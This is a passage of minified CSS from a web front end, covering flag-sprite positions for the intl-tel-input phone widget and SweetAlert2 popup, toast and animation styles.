0}.iti-flag.fj{height:10px;background-position:-1643px 0}.iti-flag.fk{height:10px;background-position:-1665px 0}.iti-flag.fm{height:11px;background-position:-1687px 0}.iti-flag.fo{height:15px;background-position:-1709px 0}.iti-flag.fr{height:14px;background-position:-1731px 0}.iti-flag.ga{height:15px;background-position:-1753px 0}.iti-flag.gb{height:10px;background-position:-1775px 0}.iti-flag.gd{height:12px;background-position:-1797px 0}.iti-flag.ge{height:14px;background-position:-1819px 0}.iti-flag.gf{height:14px;background-position:-1841px 0}.iti-flag.gg{height:14px;background-position:-1863px 0}.iti-flag.gh{height:14px;background-position:-1885px 0}.iti-flag.gi{height:10px;background-position:-1907px 0}.iti-flag.gl{height:14px;background-position:-1929px 0}.iti-flag.gm{height:14px;background-position:-1951px 0}.iti-flag.gn{height:14px;background-position:-1973px 0}.iti-flag.gp{height:14px;background-position:-1995px 0}.iti-flag.gq{height:14px;background-position:-2017px 0}.iti-flag.gr{height:14px;background-position:-2039px 0}.iti-flag.gs{height:10px;background-position:-2061px 0}.iti-flag.gt{height:13px;background-position:-2083px 0}.iti-flag.gu{height:11px;background-position:-2105px 0}.iti-flag.gw{height:10px;background-position:-2127px 0}.iti-flag.gy{height:12px;background-position:-2149px 0}.iti-flag.hk{height:14px;background-position:-2171px 0}.iti-flag.hm{height:10px;background-position:-2193px 0}.iti-flag.hn{height:10px;background-position:-2215px 0}.iti-flag.hr{height:10px;background-position:-2237px 0}.iti-flag.ht{height:12px;background-position:-2259px 0}.iti-flag.hu{height:10px;background-position:-2281px 0}.iti-flag.ic{height:14px;background-position:-2303px 0}.iti-flag.id{height:14px;background-position:-2325px 0}.iti-flag.ie{height:10px;background-position:-2347px 0}.iti-flag.il{height:15px;background-position:-2369px 0}.iti-flag.im{height:10px;background-position:-2391px 0}.iti-flag.in{height:14px;background-position:-2413px 0}.iti-flag.io{height:10px;background-position:-2435px 0}.iti-flag.iq{height:14px;background-position:-2457px 0}.iti-flag.ir{height:12px;background-position:-2479px 0}.iti-flag.is{height:15px;background-position:-2501px 0}.iti-flag.it{height:14px;background-position:-2523px 0}.iti-flag.je{height:12px;background-position:-2545px 0}.iti-flag.jm{height:10px;background-position:-2567px 0}.iti-flag.jo{height:10px;background-position:-2589px 0}.iti-flag.jp{height:14px;background-position:-2611px 0}.iti-flag.ke{height:14px;background-position:-2633px 0}.iti-flag.kg{height:12px;background-position:-2655px 0}.iti-flag.kh{height:13px;background-position:-2677px 0}.iti-flag.ki{height:10px;background-position:-2699px 0}.iti-flag.km{height:12px;background-position:-2721px 0}.iti-flag.kn{height:14px;background-position:-2743px 0}.iti-flag.kp{height:10px;background-position:-2765px 0}.iti-flag.kr{height:14px;background-position:-2787px 0}.iti-flag.kw{height:10px;background-position:-2809px 0}.iti-flag.ky{height:10px;background-position:-2831px 0}.iti-flag.kz{height:10px;background-position:-2853px 0}.iti-flag.la{height:14px;background-position:-2875px 0}.iti-flag.lb{height:14px;background-position:-2897px 0}.iti-flag.lc{height:10px;background-position:-2919px 0}.iti-flag.li{height:12px;background-position:-2941px 0}.iti-flag.lk{height:10px;background-position:-2963px 0}.iti-flag.lr{height:11px;background-position:-2985px 0}.iti-flag.ls{height:14px;background-position:-3007px 0}.iti-flag.lt{height:12px;background-position:-3029px 0}.iti-flag.lu{height:12px;background-position:-3051px 0}.iti-flag.lv{height:10px;background-position:-3073px 0}.iti-flag.ly{height:10px;background-position:-3095px 0}.iti-flag.ma{height:14px;background-position:-3117px 0}.iti-flag.md{height:10px;background-position:-3160px 0}.iti-flag.me{height:10px;background-position:-3182px 0}.iti-flag.mf{height:14px;background-position:-3204px 0}.iti-flag.mg{height:14px;background-position:-3226px 0}.iti-flag.mh{height:11px;background-position:-3248px 0}.iti-flag.mk{height:10px;background-position:-3270px 0}.iti-flag.ml{height:14px;background-position:-3292px 0}.iti-flag.mm{height:14px;background-position:-3314px 0}.iti-flag.mn{height:10px;background-position:-3336px 0}.iti-flag.mo{height:14px;background-position:-3358px 0}.iti-flag.mp{height:10px;background-position:-3380px 0}.iti-flag.mq{height:14px;background-position:-3402px 0}.iti-flag.mr{height:14px;background-position:-3424px 0}.iti-flag.ms{height:10px;background-position:-3446px 0}.iti-flag.mt{height:14px;background-position:-3468px 0}.iti-flag.mu{height:14px;background-position:-3490px 0}.iti-flag.mv{height:14px;background-position:-3512px 0}.iti-flag.mw{height:14px;background-position:-3534px 0}.iti-flag.mx{height:12px;background-position:-3556px 0}.iti-flag.my{height:10px;background-position:-3578px 0}.iti-flag.mz{height:14px;background-position:-3600px 0}.iti-flag.na{height:14px;background-position:-3622px 0}.iti-flag.nc{height:10px;background-position:-3644px 0}.iti-flag.nf{height:10px;background-position:-3686px 0}.iti-flag.ng{height:10px;background-position:-3708px 0}.iti-flag.ni{height:12px;background-position:-3730px 0}.iti-flag.nl{height:14px;background-position:-3752px 0}.iti-flag.no{height:15px;background-position:-3774px 0}.iti-flag.nr{height:10px;background-position:-3811px 0}.iti-flag.nu{height:10px;background-position:-3833px 0}.iti-flag.nz{height:10px;background-position:-3855px 0}.iti-flag.om{height:10px;background-position:-3877px 0}.iti-flag.pa{height:14px;background-position:-3899px 0}.iti-flag.pe{height:14px;background-position:-3921px 0}.iti-flag.pf{height:14px;background-position:-3943px 0}.iti-flag.pg{height:15px;background-position:-3965px 0}.iti-flag.ph{height:10px;background-position:-3987px 0}.iti-flag.pk{height:14px;background-position:-4009px 0}.iti-flag.pl{height:13px;background-position:-4031px 0}.iti-flag.pm{height:14px;background-position:-4053px 0}.iti-flag.pn{height:10px;background-position:-4075px 0}.iti-flag.pr{height:14px;background-position:-4097px 0}.iti-flag.ps{height:10px;background-position:-4119px 0}.iti-flag.pt{height:14px;background-position:-4141px 0}.iti-flag.pw{height:13px;background-position:-4163px 0}.iti-flag.py{height:11px;background-position:-4185px 0}.iti-flag.qa{height:8px;background-position:-4207px 0}.iti-flag.re{height:14px;background-position:-4229px 0}.iti-flag.ro{height:14px;background-position:-4251px 0}.iti-flag.rs{height:14px;background-position:-4273px 0}.iti-flag.ru{height:14px;background-position:-4295px 0}.iti-flag.rw{height:14px;background-position:-4317px 0}.iti-flag.sa{height:14px;background-position:-4339px 0}.iti-flag.sb{height:10px;background-position:-4361px 0}.iti-flag.sc{height:10px;background-position:-4383px 0}.iti-flag.sd{height:10px;background-position:-4405px 0}.iti-flag.se{height:13px;background-position:-4427px 0}.iti-flag.sg{height:14px;background-position:-4449px 0}.iti-flag.sh{height:10px;background-position:-4471px 0}.iti-flag.si{height:10px;background-position:-4493px 0}.iti-flag.sj{height:15px;background-position:-4515px 0}.iti-flag.sk{height:14px;background-position:-4537px 0}.iti-flag.sl{height:14px;background-position:-4559px 0}.iti-flag.sm{height:15px;background-position:-4581px 0}.iti-flag.sn{height:14px;background-position:-4603px 0}.iti-flag.so{height:14px;background-position:-4625px 0}.iti-flag.sr{height:14px;background-position:-4647px 0}.iti-flag.ss{height:10px;background-position:-4669px 0}.iti-flag.st{height:10px;background-position:-4691px 0}.iti-flag.sv{height:12px;background-position:-4713px 0}.iti-flag.sx{height:14px;background-position:-4735px 0}.iti-flag.sy{height:14px;background-position:-4757px 0}.iti-flag.sz{height:14px;background-position:-4779px 0}.iti-flag.ta{height:10px;background-position:-4801px 0}.iti-flag.tc{height:10px;background-position:-4823px 0}.iti-flag.td{height:14px;background-position:-4845px 0}.iti-flag.tf{height:14px;background-position:-4867px 0}.iti-flag.tg{height:13px;background-position:-4889px 0}.iti-flag.th{height:14px;background-position:-4911px 0}.iti-flag.tj{height:10px;background-position:-4933px 0}.iti-flag.tk{height:10px;background-position:-4955px 0}.iti-flag.tl{height:10px;background-position:-4977px 0}.iti-flag.tm{height:14px;background-position:-4999px 0}.iti-flag.tn{height:14px;background-position:-5021px 0}.iti-flag.to{height:10px;background-position:-5043px 0}.iti-flag.tr{height:14px;background-position:-5065px 0}.iti-flag.tt{height:12px;background-position:-5087px 0}.iti-flag.tv{height:10px;background-position:-5109px 0}.iti-flag.tw{height:14px;background-position:-5131px 0}.iti-flag.tz{height:14px;background-position:-5153px 0}.iti-flag.ua{height:14px;background-position:-5175px 0}.iti-flag.ug{height:14px;background-position:-5197px 0}.iti-flag.um{height:11px;background-position:-5219px 0}.iti-flag.us{height:11px;background-position:-5241px 0}.iti-flag.uy{height:14px;background-position:-5263px 0}.iti-flag.uz{height:10px;background-position:-5285px 0}.iti-flag.vc{height:14px;background-position:-5324px 0}.iti-flag.ve{height:14px;background-position:-5346px 0}.iti-flag.vg{height:10px;background-position:-5368px 0}.iti-flag.vi{height:14px;background-position:-5390px 0}.iti-flag.vn{height:14px;background-position:-5412px 0}.iti-flag.vu{height:12px;background-position:-5434px 0}.iti-flag.wf{height:14px;background-position:-5456px 0}.iti-flag.ws{height:10px;background-position:-5478px 0}.iti-flag.xk{height:15px;background-position:-5500px 0}.iti-flag.ye{height:14px;background-position:-5522px 0}.iti-flag.yt{height:14px;background-position:-5544px 0}.iti-flag.za{height:14px;background-position:-5566px 0}.iti-flag.zm{height:14px;background-position:-5588px 0}.iti-flag.zw{height:10px;background-position:-5610px 0}@media (max-width:500px){.intl-tel-input .country-list{white-space:normal}}@media only screen and (-webkit-min-device-pixel-ratio:2){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (min--moz-device-pixel-ratio:2){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (-o-min-device-pixel-ratio:2/1){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (min-device-pixel-ratio:2){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:192dpi){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@media only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-resolution:2dppx){.iti-flag{background-size:5630px 15px;background-image:url("../img/flags@2x.png")}}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes swal2-show{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}to{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}to{top:2.8125em;left:.875em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}to{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}to{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}to{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}to{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}to{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}body.swal2-toast-shown .swal2-container{position:fixed;background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-shown{background-color:transparent}body.swal2-toast-shown .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown .swal2-container.swal2-top-left,body.swal2-toast-shown .swal2-container.swal2-top-start{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown .swal2-container.swal2-center-left,body.swal2-toast-shown .swal2-container.swal2-center-start{top:50%;right:auto;bottom:auto;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-left,body.swal2-toast-shown .swal2-container.swal2-bottom-start{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}body.swal2-toast-column .swal2-toast{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}body.swal2-toast-column .swal2-toast .swal2-actions{-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;-ms-grid-row-align:stretch;align-self:stretch;height:2.2em;margin-top:.3125em}body.swal2-toast-column .swal2-toast .swal2-loading{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body.swal2-toast-column .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-column .swal2-toast .swal2-validation-message{font-size:1em}.swal2-popup.swal2-toast{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;padding:0.625em;-webkit-box-shadow:0 0 0.625em #d9d9d9;box-shadow:0 0 0.625em #d9d9d9;overflow-y:hidden}.swal2-popup.swal2-toast .swal2-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.swal2-popup.swal2-toast .swal2-title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:0.5em 0 0;padding:0.5em 0 0;font-size:0.8em}.swal2-popup.swal2-toast .swal2-close{position:initial;width:0.8em;height:0.8em;line-height:0.8}.swal2-popup.swal2-toast .swal2-content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon-text{font-size:2em;font-weight:bold;line-height:1em}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{-webkit-box-shadow:0 0 0 0.0625em #fff, 0 0 0 0.125em rgba(50, 100, 150, 0.4);box-shadow:0 0 0 0.0625em #fff, 0 0 0 0.125em rgba(50, 100, 150, 0.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:2em;height:2.8125em;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.25em;left:-.9375em;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:2em 2em;-ms-transform-origin:2em 2em;transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;-webkit-transform-origin:0 2em;-ms-transform-origin:0 2em;transform-origin:0 2em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:showSweetToast .5s;animation:showSweetToast .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:hideSweetToast .2s forwards;animation:hideSweetToast .2s forwards}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:animate-toast-success-tip .75s;animation:animate-toast-success-tip .75s}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:animate-toast-success-long .75s;animation:animate-toast-success-long .75s}@-webkit-keyframes showSweetToast{0%{-webkit-transform:translateY(-0.625em) rotateZ(2deg);transform:translateY(-0.625em) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(0.3125em) rotateZ(2deg);transform:translateY(0.3125em) rotateZ(2deg);opacity:.7}to{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@keyframes showSweetToast{0%{-webkit-transform:translateY(-0.625em) rotateZ(2deg);transform:translateY(-0.625em) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(0.3125em) rotateZ(2deg);transform:translateY(0.3125em) rotateZ(2deg);opacity:.7}to{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@-webkit-keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}to{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}to{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes animate-toast-success-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@keyframes animate-toast-success-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}to{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes animate-toast-success-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}@keyframes animate-toast-success-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}to{top:.9375em;right:.1875em;width:1.375em}}body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto!important}body.swal2-no-backdrop .swal2-shown{top:auto;right:auto;bottom:auto;left:auto;background-color:transparent}body.swal2-no-backdrop .swal2-shown>.swal2-modal{-webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.4);box-shadow:0 0 10px rgba(0, 0, 0, 0.4)}body.swal2-no-backdrop .swal2-shown.swal2-top{top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-top-left,body.swal2-no-backdrop .swal2-shown.swal2-top-start{top:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-top-end,body.swal2-no-backdrop .swal2-shown.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-shown.swal2-center{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-left,body.swal2-no-backdrop .swal2-shown.swal2-center-start{top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-end,body.swal2-no-backdrop .swal2-shown.swal2-center-right{top:50%;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom{bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom-left,body.swal2-no-backdrop .swal2-shown.swal2-bottom-start{bottom:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-bottom-end,body.swal2-no-backdrop .swal2-shown.swal2-bottom-right{right:0;bottom:0}.swal2-container{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;top:0;right:0;bottom:0;left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px;background-color:transparent;z-index:1060;overflow-x:hidden;-webkit-overflow-scrolling:touch}.swal2-container.swal2-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-column{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{-webkit-transition:background-color .1s;-o-transition:background-color .1s;transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0, 0, 0, 0.4)}.swal2-popup{display:none;position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32em;max-width:100%;padding:1.25em;border-radius:0.3125em;background:#fff;font-family:inherit;font-size:1.5rem;-webkit-box-sizing:border-box;box-sizing:border-box}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-popup .swal2-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-popup .swal2-title{display:block;position:relative;max-width:100%;margin:0 0 0.4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-popup .swal2-actions{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:1.25em auto 0;z-index:1}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.1)), to(rgba(0, 0, 0, 0.1)));background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1));background-image:-o-linear-gradient(rgba(0, 0, 0, 